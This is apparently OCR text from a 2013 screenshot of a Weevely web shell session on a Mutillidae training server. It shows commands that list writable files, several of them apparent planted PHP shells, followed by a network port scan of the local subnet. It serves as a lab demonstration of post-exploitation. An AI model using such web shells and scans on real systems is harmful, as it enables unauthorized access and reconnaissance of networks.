 [Mozilla Firefox]
Terminal - root@ubuntu: ~...
Mon, 20 May 2013 14:40
adrian
Home
File System
Trash
Floppy Disk
Terminal - root@ubuntu: ~/Weevely
File Edit View Terminal Tabs Help
| release | Ubuntu 13.04
|
| dir_sep | /
|
| os | Linux
|
| cwd | /var/www/mutillidae
|
| document_root | /var/www
|
+--------------------+----------------------------------------------------------
---------------------+
www-data@ubuntu:/var/www/mutillidae $ :find.perms -writable
.
./rxli.php
./adcshell.txt
./weevely.py
./b.php
./s5.php
./weevely.php
./ubsp.php
www-data@ubuntu:/var/www/mutillidae $ :net.scan 192.168.1.1/24 80,443
SCAN 192.168.1.118:80-443 OPEN: ....